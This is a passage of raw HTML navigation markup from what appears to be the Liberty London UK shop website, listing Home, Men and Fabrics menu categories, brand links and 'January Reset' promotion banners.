        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/kitchen-accessories/" class="d-none">Kitchen Accessories</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/home-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Home","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Home" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Home</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/mens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Mens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Mens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Mens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
